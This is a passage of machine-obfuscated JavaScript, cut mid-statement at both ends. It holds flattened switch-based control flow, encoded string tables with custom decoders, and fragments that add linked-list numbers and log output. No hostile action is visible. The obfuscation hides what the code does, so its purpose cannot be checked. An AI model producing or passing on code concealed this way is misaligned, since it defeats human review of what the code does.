wOleq4s.MG9FX5.yJ3JYi+0x6c:case-0x95:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[0x13]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[0x14]),wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0xa);break;case k9RnrZm!=0x4e&&k9RnrZm- -0x8d:case 0x9f:case-0x12:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]]);case-0x64:case 0x80:hpASAc(wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0x2,eQFfdz+=-0x170);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x6a,0x26).next().value);if(D0CzucG){return k9RnrZm}}}V7mcMH(yNxJgm);if(D0CzucG(CDWQbuP[0x214])+CDWQbuP[0x215]in Qjrj43){k9RnrZm()}var[[eQFfdz],wOleq4s]=PvFVVUG;eQFfdz[D0CzucG(CDWQbuP[0x21b])]=eQFfdz[D0CzucG(CDWQbuP[0x21b])][D0CzucG(CDWQbuP[0x21c])+CDWQbuP[0x13]](new(D1fO7u(D0CzucG(CDWQbuP[0x21d])+CDWQbuP[0x158]))(CDWQbuP[0x227],CDWQbuP[0x30]),\"\")[D0CzucG(CDWQbuP[0x21e])+D0CzucG(CDWQbuP[0x21f])](CDWQbuP[0x2],CDWQbuP[0xe])},[XdA5hNf(CDWQbuP[0x220])]:function(...yNxJgm){[[yNxJgm[CDWQbuP[0x3b]]],yNxJgm[CDWQbuP[0x4]]]=PvFVVUG;if(yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x221])]>=CDWQbuP[0xc5]&&yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x221])]<=CDWQbuP[0x222]){hpASAc(V7mcMH(k9RnrZm),V7mcMH(D0CzucG));function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={cf6t0tN:{}}){while(k9RnrZm+eQFfdz+wOleq4s+DYDdPA!==-0x30)with(Iw2tEwZ.sDqqNvI||Iw2tEwZ)switch(k9RnrZm+eQFfdz+wOleq4s+DYDdPA){case Iw2tEwZ.cf6t0tN.P2kxzXr+-0x3b:case-0x23:yNxJgm[CDWQbuP[k9RnrZm+-0xc6]]=-CDWQbuP[0x4];for(yNxJgm[CDWQbuP[0x6b]]=CDWQbuP[eQFfdz+-0xc8];yNxJgm[CDWQbuP[k9RnrZm+-0x70]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x6b]]++){yNxJgm[CDWQbuP[wOleq4s+0x229]]=yNxJgm[CDWQbuP[0x9]].indexOf(yNxJgm[CDWQbuP[0x3b]][yNxJgm[CDWQbuP[eQFfdz+-0x5f]]]);if(yNxJgm[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x15]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x15]]=yNxJgm[CDWQbuP[wOleq4s+0x229]]}else{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xc6]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[k9RnrZm+-0xc8]]|=yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0xa]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[eQFfdz+-0xb5]]&CDWQbuP[eQFfdz+-0xa1])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xc9]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[wOleq4s+0x20d]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0xa]]-=CDWQbuP[wOleq4s+0x206])}while(yNxJgm[CDWQbuP[eQFfdz+-0xc0]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0x3,DYDdPA+=0x39);break}else{hpASAc(Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0x10f,wOleq4s+=0x2e0,DYDdPA+=-0x2df);break}case 0xd0:hpASAc([Iw2tEwZ.cf6t0tN.P2kxzXr,Iw2tEwZ.cf6t0tN.URoqeB]=[-0xaa,-0xc6],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[eQFfdz+-0x67]]=\"\\u004f\\u0051\\u0057\\u0068\\u0059\\u006f\\u0056\\u0069\\u006c\\u0044\\u0042\\u0074\\u0052\\u004d\\u006d\\u0058\\u0070\\u0065\\u0046\\u0041\\u005a\\u004b\\u0071\\u0063\\u0049\\u0062\\u004a\\u006e\\u0072\\u004c\\u0067\\u0045\\u0050\\u006a\\u0054\\u0066\\u0043\\u002f\\u0055\\u0078\\u004e\\u006b\\u0047\\u0064\\u0048\\u003b\\u0073\\u007b\\u0061\\u0077\\u003e\\u0024\\u007c\\u0030\\u005d\\u007d\\u0040\\u0038\\u0079\\u0060\\u0076\\u005b\\u002c\\u0026\\u007e\\u0025\\u0029\\u005f\\u003d\\u0034\\u0036\\u002e\\u003a\\u002b\\u0075\\u003c\\u0031\\u002a\\u0022\\u005e\\u0039\\u0028\\u0035\\u0032\\u003f\\u0033\\u007a\\u0023\\u0053\\u0021\\u0037\",yNxJgm[CDWQbuP[0x3b]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[k9RnrZm+-0x1a3]]=yNxJgm[CDWQbuP[k9RnrZm+-0x173]].length,Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0xd3,eQFfdz+=0xd4,wOleq4s+=-0x1a,DYDdPA+=-0x6f);break;case k9RnrZm-0x93:default:case-0x46:hpASAc(yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x13]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[eQFfdz+-0x13a]]=CDWQbuP[wOleq4s+0xea],Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,eQFfdz+=-0x7a,wOleq4s+=-0x112,DYDdPA+=0x184);break;case-0xce:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]]);case eQFfdz-0xd1:case-0xb0:case-0x2d:hpASAc([Iw2tEwZ.cf6t0tN.P2kxzXr,Iw2tEwZ.cf6t0tN.URoqeB]=[0x7b,0xdc],yNxJgm[CDWQbuP[eQFfdz+-0xf8]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[k9RnrZm+-0xdf]]=\"\\u004f\\u0051\\u0057\\u0068\\u0059\\u006f\\u0056\\u0069\\u006c\\u0044\\u0042\\u0074\\u0052\\u004d\\u006d\\u0058\\u0070\\u0065\\u0046\\u0041\\u005a\\u004b\\u0071\\u0063\\u0049\\u0062\\u004a\\u006e\\u0072\\u004c\\u0067\\u0045\\u0050\\u006a\\u0054\\u0066\\u0043\\u002f\\u0055\\u0078\\u004e\\u006b\\u0047\\u0064\\u0048\\u003b\\u0073\\u007b\\u0061\\u0077\\u003e\\u0024\\u007c\\u0030\\u005d\\u007d\\u0040\\u0038\\u0079\\u0060\\u0076\\u005b\\u002c\\u0026\\u007e\\u0025\\u0029\\u005f\\u003d\\u0034\\u0036\\u002e\\u003a\\u002b\\u0075\\u003c\\u0031\\u002a\\u0022\\u005e\\u0039\\u0028\\u0035\\u0032\\u003f\\u0033\\u007a\\u0023\\u0053\\u0021\\u0037\",yNxJgm[CDWQbuP[0x3b]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[eQFfdz+-0xed]]=yNxJgm[CDWQbuP[wOleq4s+-0x1f]].length,Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0xd,eQFfdz+=0x4c,wOleq4s+=-0x142,DYDdPA+=0x124);break;case k9RnrZm-0x97:case-0x7f:case-0x3c:yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[k9RnrZm+-0xe5];for(yNxJgm[CDWQbuP[0x6b]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x6b]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x6b]]++){yNxJgm[CDWQbuP[0x2f]]=yNxJgm[CDWQbuP[wOleq4s+-0x9e]].indexOf(yNxJgm[CDWQbuP[0x3b]][yNxJgm[CDWQbuP[0x6b]]]);if(yNxJgm[CDWQbuP[0x2f]]===-CDWQbuP[k9RnrZm+-0xe5])continue;if(yNxJgm[CDWQbuP[0x15]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x15]]=yNxJgm[CDWQbuP[0x2f]]}else{hpASAc(yNxJgm[CDWQbuP[0x15]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x13]]|=yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0xa]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[k9RnrZm+-0xd4]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[wOleq4s+-0x9d]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0xa]]>CDWQbuP[wOleq4s+-0x92]);yNxJgm[CDWQbuP[k9RnrZm+-0xd4]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0x11,eQFfdz+=0x188,wOleq4s+=-0x2a1,DYDdPA+=0x14e);break}else{hpASAc(Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0x11d,eQFfdz+=0x188,wOleq4s+=0x3f,DYDdPA+=-0x1ca);break}case Iw2tEwZ.cf6t0tN.P2kxzXr+-0x5:case-0x59:hpASAc(yNxJgm[CDWQbuP[eQFfdz+-0xb8]].push((yNxJgm[CDWQbuP[0x13]]|yNxJgm[CDWQbuP[wOleq4s+0x20f]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[0x14]),Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0x10c,wOleq4s+=0x2e0,DYDdPA+=-0x318);break;case k9RnrZm-0xeb:case 0xf3:hpASAc(Iw2tEwZ.sDqqNvI=Iw2tEwZ.riaG5V,k9RnrZm+=-0xc6,eQFfdz+=0x88,wOleq4s+=0xd5,DYDdPA+=-0x133);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xe8,0xf8,0x5a,-0x213).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(...yNxJgm){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,DYDdPA={Uk4JZx:{}}){while(eQFfdz+wOleq4s!==-0xd9)with(DYDdPA.swAzRu||DYDdPA)switch(eQFfdz+wOleq4s){case 0xd8:case-0x4a:default:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case wOleq4s!=0x5&&wOleq4s!=0x11&&wOleq4s-0xbf:yNxJgm[CDWQbuP[eQFfdz+0xbf]]=CDWQbuP[eQFfdz+0xc3];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0xc1]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0xa,wOleq4s+=-0x120);break}else{hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=0xb0,wOleq4s+=-0x120);break}case-0xd7:case-0xee:case 0x6f:hpASAc([DYDdPA.Uk4JZx.xassvl,DYDdPA.Uk4JZx.fV_ING,DYDdPA.Uk4JZx.FflWEb]=[-0x74,-0x3b,-0x2c],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0x51,wOleq4s+=0x97);break}else{hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=0x69,wOleq4s+=0x97);break}case wOleq4s-0xc9:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[eQFfdz+0xcb]]]);case 0x50:hpASAc([DYDdPA.Uk4JZx.xassvl,DYDdPA.Uk4JZx.fV_ING,DYDdPA.Uk4JZx.FflWEb]=[-0x7,-0xf7,0xb8],DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0x212,wOleq4s+=0x131);break;case eQFfdz-0xee:case 0xfa:hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0x133,wOleq4s+=0x126);break;case eQFfdz- -0x11:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0xc1]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[eQFfdz+0xc1]]]);case-0xf9:hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=0x6a,wOleq4s+=0xb);break;case 0x25:case-0x85:case DYDdPA.Uk4JZx.xassvl+0xa3:yNxJgm[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0xff];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0x1cc,wOleq4s+=0x10c);break}else{hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0x112,wOleq4s+=0x10c);break}case 0x33:case-0x57:case wOleq4s-0xf:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0x11]]];case-0xd4:case wOleq4s-0x33:hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=0x24,wOleq4s+=-0x7e);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(-0x78,-0x5f).next().value);if(k9RnrZm){return eQFfdz}}const eQFfdz=yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0x223])][k9RnrZm(CDWQbuP[0x224])][k9RnrZm(CDWQbuP[0x225])](new(D1fO7u(k9RnrZm(CDWQbuP[0x226])))(CDWQbuP[0x227],CDWQbuP[0x30]),\"\");if(eQFfdz[k9RnrZm(CDWQbuP[0x228])]===CDWQbuP[0x1]&&yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0x229])]!==k9RnrZm(CDWQbuP[0x22a])+k9RnrZm(CDWQbuP[0x22b])){function wOleq4s(yNxJgm){var D0CzucG=\"\\x65\\x50\\x25\\x42\\x4a\\x53\\x56\\x66\\x4b\\x23\\x73\\x78\\x6e\\x37\\x57\\x74\\x3d\\x31\\x4e\\x38\\x32\\x5d\\x77\\x46\\x70\\x7a\\x41\\x3c\\x79\\x26\\x52\\x6f\\x58\\x68\\x3f\\x62\\x59\\x5f\\x49\\x48\\x7e\\x3a\\x60\\x35\\x72\\x67\\x51\\x64\\x40\\x54\\x69\\x7c\\x2b\\x5a\\x76\\x6b\\x44\\x36\\x5b\\x21\\x4c\\x55\\x6a\\x61\\x29\\x2c\\x39\\x4d\\x45\\x30\\x43\\x22\\x2f\\x24\\x63\\x47\\x4f\\x6c\\x34\\x2a\\x3b\\x5e\\x7d\\x71\\x2e\\x28\\x6d\\x7b\\x3e\\x33\\x75\",k9RnrZm,eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ,XdA5hNf,L2mVsD;hpASAc(k9RnrZm=\"\"+(yNxJgm||\"\"),eQFfdz=k9RnrZm.length,wOleq4s=[],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=CDWQbuP[0x2],XdA5hNf=-CDWQbuP[0x4]);for(L2mVsD=CDWQbuP[0x2];L2mVsD<eQFfdz;L2mVsD++){var oE78CW=D0CzucG.indexOf(k9RnrZm[L2mVsD]);if(oE78CW===-CDWQbuP[0x4])continue;if(XdA5hNf<CDWQbuP[0x2]){XdA5hNf=oE78CW}else{hpASAc(XdA5hNf+=oE78CW*CDWQbuP[0x1a],DYDdPA|=XdA5hNf<<Iw2tEwZ,Iw2tEwZ+=(XdA5hNf&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(wOleq4s.push(DYDdPA&CDWQbuP[0x14]),DYDdPA>>=CDWQbuP[0xc],Iw2tEwZ-=CDWQbuP[0xc])}while(Iw2tEwZ>CDWQbuP[0x15]);XdA5hNf=-CDWQbuP[0x4]}}if(XdA5hNf>-CDWQbuP[0x4]){wOleq4s.push((DYDdPA|XdA5hNf<<Iw2tEwZ)&CDWQbuP[0x14])}return vYKa40g(wOleq4s)}function DYDdPA(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=wOleq4s(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}if(DYDdPA(CDWQbuP[0x22c])in Qjrj43){Iw2tEwZ()}function Iw2tEwZ(){var yNxJgm;function D0CzucG(){}hpASAc(yNxJgm=function(yNxJgm,k9RnrZm){var eQFfdz,wOleq4s;function*Iw2tEwZ(wOleq4s,Iw2tEwZ,XdA5hNf={gI3bJR:{}}){while(wOleq4s+Iw2tEwZ!==0xbe)with(XdA5hNf.IhU2Sp||XdA5hNf)switch(wOleq4s+Iw2tEwZ){case 0xec:case Iw2tEwZ- -0xb5:hpASAc(XdA5hNf.gI3bJR.JflgSQg=0xe5,gI3bJR.CwAjf6=CDWQbuP[0x2],gI3bJR.jH90Sl=CDWQbuP[wOleq4s+-0xb3],XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,wOleq4s+=-0xfc,Iw2tEwZ+=-0x1e);break;case-0xa6:if(CwAjf6)A2Zw6VQ.next=new D0CzucG(CwAjf6);return eQFfdz=!0x0,MQGEu6q.next;default:XdA5hNf.gI3bJR.VKm7p_6=k9RnrZm;while(HQNW35!==CDWQbuP[0x6]||VKm7p_6!==CDWQbuP[0x6]){hpASAc(jH90Sl=(HQNW35?HQNW35.val:CDWQbuP[wOleq4s+0x49])+(VKm7p_6?VKm7p_6.val:CDWQbuP[0x2])+CwAjf6,CwAjf6=D1fO7u(DYDdPA(CDWQbuP[0x22d])).floor(jH90Sl/CDWQbuP[wOleq4s+0x275]),A2Zw6VQ.next=new D0CzucG(jH90Sl%CDWQbuP[0x22e]),A2Zw6VQ=A2Zw6VQ.next,HQNW35=HQNW35?HQNW35.next:CDWQbuP[0x6],VKm7p_6=VKm7p_6?VKm7p_6.next:CDWQbuP[0x6])}hpASAc(XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,wOleq4s+=-0xa5,Iw2tEwZ+=-0xeb);break;case 0xd9:case 0x4e:hpASAc(XdA5hNf.IhU2Sp=XdA5hNf.Uc7e2O,wOleq4s+=0x62,Iw2tEwZ+=0xe);break;case-0x3a:case 0x25:case 0xf5:hpASAc(XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,wOleq4s+=-0x7c,Iw2tEwZ+=-0x162);break;case XdA5hNf.gI3bJR.JflgSQg+-0x1ce:hpASAc(XdA5hNf.gI3bJR.MQGEu6q=new D0CzucG(CDWQbuP[wOleq4s+0x49]),XdA5hNf.gI3bJR.A2Zw6VQ=MQGEu6q,XdA5hNf.gI3bJR.HQNW35=yNxJgm,XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,Iw2tEwZ+=0x1d3);break;case XdA5hNf.gI3bJR.JflgSQg+-0x186:case-0x63:case-0x16:hpASAc(XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,wOleq4s+=0x100,Iw2tEwZ+=0x8b);break;case XdA5hNf.gI3bJR.JflgSQg+-0x185:case 0x22:case 0xd5:hpASAc(XdA5hNf.gI3bJR.JflgSQg=-0x6b,XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,wOleq4s+=-0x7c,Iw2tEwZ+=0x33);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=Iw2tEwZ(0xb5,-0x84).next().value);if(eQFfdz){return wOleq4s}},D1fO7u(DYDdPA(CDWQbuP[0x22f])).log(yNxJgm))}yNxJgm[CDWQbuP[0x3b]][DYDdPA(CDWQbuP[0x230])][DYDdPA(CDWQbuP[0x231])]+=\"\\u002f\"}}},[XdA5hNf(CDWQbuP[0x232])]:function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={Uh_PGt5:{}},DYDdPA){while(k9RnrZm+wOleq4s!==-0xf2)with(XdA5hNf.txIXcHe||XdA5hNf)switch(k9RnrZm+wOleq4s){case wOleq4s- -0xd:return f_Q0mJ[R4J55f]=(0x1,XdA5hNf.Uh_PGt5.odjpPLH)(jOQCLBH[R4J55f]);case 0xb9:case-0x52:hpASAc(GZe1Qx[CDWQbuP[k9RnrZm+-0x38]]=\"\"+(GZe1Qx[CDWQbuP[k9RnrZm+-0x71]]||\"\"),GZe1Qx[CDWQbuP[k9RnrZm+-0x4f]]=GZe1Qx[CDWQbuP[k9RnrZm+-0x38]].length,XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=-0x12);break;case 0xa7:case-0x84:hpASAc(GZe1Qx[CDWQbuP[k9RnrZm+-0x4f]]=[],GZe1Qx[-CDWQbuP[0x63]]=CDWQbuP[k9RnrZm+-0x5f],GZe1Qx[CDWQbuP[k9RnrZm+-0x57]]=CDWQbuP[0x2],GZe1Qx[-CDWQbuP[0xb]]=-CDWQbuP[0x4]);for(GZe1Qx[CDWQbuP[k9RnrZm+-0x55]]=CDWQbuP[k9RnrZm+-0x5f];GZe1Qx[CDWQbuP[k9RnrZm+-0x55]]<GZe1Qx[CDWQbuP[k9RnrZm+-0x3d]];GZe1Qx[CDWQbuP[0xc]]++){GZe1Qx[CDWQbuP[0x2f]]=GZe1Qx[CDWQbuP[0x9]].indexOf(GZe1Qx[CDWQbuP[k9RnrZm+-0x26]][GZe1Qx[CDWQbuP[k9RnrZm+-0x55]]]);if(GZe1Qx[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(GZe1Qx[-CDWQbuP[0xb]]<CDWQbuP[k9RnrZm+-0x5f]){GZe1Qx[-CDWQbuP[0xb]]=GZe1Qx[CDWQbuP[0x2f]]}else{hpASAc(GZe1Qx[-CDWQbuP[0xb]]+=GZe1Qx[CDWQbuP[0x2f]]*CDWQbuP[k9RnrZm+-0x47],GZe1Qx[-CDWQbuP[0x63]]|=GZe1Qx[-CDWQbuP[k9RnrZm+-0x56]]<<GZe1Qx[CDWQbuP[k9RnrZm+-0x57]],GZe1Qx[CDWQbuP[0xa]]+=(GZe1Qx[-CDWQbuP[k9RnrZm+-0x56]]&CDWQbuP[k9RnrZm+-0x38])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(GZe1Qx[CDWQbuP[0x12]].push(GZe1Qx[-CDWQbuP[0x63]]&CDWQbuP[0x14]),GZe1Qx[-CDWQbuP[0x63]]>>=CDWQbuP[0xc],GZe1Qx[CDWQbuP[0xa]]-=CDWQbuP[k9RnrZm+-0x55])}while(GZe1Qx[CDWQbuP[k9RnrZm+-0x57]]>CDWQbuP[k9RnrZm+-0x4c]);GZe1Qx[-CDWQbuP[0xb]]=-CDWQbuP[0x4]}}if(GZe1Qx[-CDWQbuP[0xb]]>-CDWQbuP[k9RnrZm+-0x5d]){hpASAc(XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=-0xcf,wOleq4s+=0x48);break}else{hpASAc(XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=-0x12a,wOleq4s+=0x48);break}case wOleq4s-0xba:default:[ZBnurCr.R4J55f]=DYDdPA;if(typeof f_Q0mJ[ZBnurCr.R4J55f]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.txIXcHe=XdA5hNf.ZBnurCr,k9RnrZm+=0xc7);break}else{hpASAc(XdA5hNf.txIXcHe=XdA5hNf.ZBnurCr,k9RnrZm+=0x62,wOleq4s+=0x85);break}case k9RnrZm!=0xc4&&k9RnrZm- -0x24:[XdA5hNf.Uh_PGt5.MAoOZDy,XdA5hNf.Uh_PGt5.BNUeREQ]=[0x30,0x6];return vYKa40g(GZe1Qx[CDWQbuP[k9RnrZm+0x96]]);case-0x3b:return vYKa40g(GZe1Qx[CDWQbuP[0x12]]);case 0xe:return vYKa40g(GZe1Qx[CDWQbuP[0x12]]);case 0xdb:case-0xb7:hpASAc([...iwtYO6.GZe1Qx]=DYDdPA,iwtYO6.GZe1Qx[CDWQbuP[0x0]]=CDWQbuP[0x4],iwtYO6.GZe1Qx[CDWQbuP[k9RnrZm+0xc1]]=\"\\x76\\x47\\x45\\x71\\x67\\x44\\x74\\x6e\\x72\\x54\\x6a\\x56\\x43\\x6d\\x6f\\x66\\x42\\x65\\x51\\x58\\x63\\x48\\x4c\\x62\\x46\\x5a\\x52\\x64\\x41\\x6c\\x73\\x57\\x59\\x61\\x77\\x4d\\x31\\x70\\x69\\x55\\x40\\x3a\\x7d\\x50\\x36\\x32\\x30\\x4b\\x53\\x3c\\x37\\x7a\\x2e\\x25\\x4a\\x49\\x4e\\x7b\\x3d\\x4f\\x2a\\x5d\\x6b\\x68\\x29\\x28\\x26\\x79\\x39\\x5b\\x5f\\x35\\x7c\\x2c\\x3f\\x3e\\x22\\x60\\x7e\\x75\\x3b\\x5e\\x78\\x2f\\x33\\x34\\x23\\x38\\x2b\\x21\\x24\",XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=0x12b,wOleq4s+=0x45);break;case 0x20:case 0x62:hpASAc(GZe1Qx[CDWQbuP[0x12]].push((GZe1Qx[-CDWQbuP[0x63]]|GZe1Qx[-CDWQbuP[0xb]]<<GZe1Qx[CDWQbuP[k9RnrZm+0x78]])&CDWQbuP[0x14]),XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=-0x5b);break;case XdA5hNf.Uh_PGt5.MAoOZDy+0x10a:case 0xb3:case-0x97:return f_Q0mJ[R4J55f];case 0xc:case 0x3a:case 0xe4:hpASAc(GZe1Qx[CDWQbuP[k9RnrZm+-0x8]]=\"\"+(GZe1Qx[CDWQbuP[0x2]]||\"\"),GZe1Qx[CDWQbuP[0x24]]=GZe1Qx[CDWQbuP[k9RnrZm+-0x8]].length,XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=0x1e,wOleq4s+=-0x5b);break;case 0x91:case 0xdc:case wOleq4s- -0xc4:hpASAc([XdA5hNf.Uh_PGt5.MAoOZDy,XdA5hNf.Uh_PGt5.BNUeREQ]=[-0x4f,-0xe5],Uh_PGt5.QJVpY0E=function(...k9RnrZm){return eQFfdz(-0xba,0x8e,{Uh_PGt5:XdA5hNf.Uh_PGt5,ZBnurCr:{}},k9RnrZm).next().value},Uh_PGt5.odjpPLH=function(...k9RnrZm){return eQFfdz(-0xb8,0x1,{Uh_PGt5:XdA5hNf.Uh_PGt5,iwtYO6:{}},k9RnrZm).next().value},V7mcMH(Uh_PGt5.odjpPLH),XdA5hNf.txIXcHe=XdA5hNf.Uh_PGt5,k9RnrZm+=-0x3c,wOleq4s+=0x12);break;case-0xf9:case wOleq4s- -0xa9:hpASAc([XdA5hNf.Uh_PGt5.MAoOZDy,XdA5hNf.Uh_PGt5.BNUeREQ]=[-0x29,-0xf0],XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=-0x117,wOleq4s+=0x170);break;case XdA5hNf.Uh_PGt5.MAoOZDy+0x10d:hpASAc([[yNxJgm[CDWQbuP[0x3b]]],yNxJgm[CDWQbuP[k9RnrZm+-0x77]]]=PvFVVUG,XdA5hNf.Uh_PGt5.a16jaSp=(k9RnrZm+-0x87,QJVpY0E)(CDWQbuP[0x233])+(0x1,QJVpY0E)(CDWQbuP[k9RnrZm+0x1ac])+(k9RnrZm+-0x87,QJVpY0E)(CDWQbuP[0x235]),yNxJgm[CDWQbuP[0x1]]=\"\");for(let Iw2tEwZ=CDWQbuP[0x2];Iw2tEwZ<yNxJgm[CDWQbuP[0x3b]];Iw2tEwZ++){hpASAc(V7mcMH(oE78CW),V7mcMH(L2mVsD));function 